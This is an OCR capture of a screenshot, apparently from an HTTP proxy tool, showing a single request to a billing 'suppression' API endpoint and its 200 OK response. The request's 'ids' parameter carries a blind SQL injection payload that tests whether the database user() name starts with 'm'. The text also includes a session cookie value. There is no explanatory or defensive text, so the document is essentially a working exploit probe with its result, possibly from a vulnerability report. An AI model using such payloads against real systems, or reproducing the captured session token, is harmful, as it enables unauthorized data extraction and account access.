 Request
Raw Params Headers Hex
GET
/billing/v1/suppression?function=get&scope=MERCHANT&ids='+OR+(SELECT/**/user())/**/like'm%25
HTTP/1.1
Host:
Connection: close
sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Language: en-us,en
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch
Referer:
Accept-Encoding: gzip, deflate
Cookie: sessionToken=78feea18-0aba-45c0-89d7-c5a4b2e4db12;
Response
Raw Headers Hex
HTTP/1.1 200 OK
cache-control: no-cache, no-store, must-revalidate
pragma: no-cache
expires: Tue, 17 Sep 1991 10:00:00 PST
content-type: application/json; charset=utf-8
connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 2
[]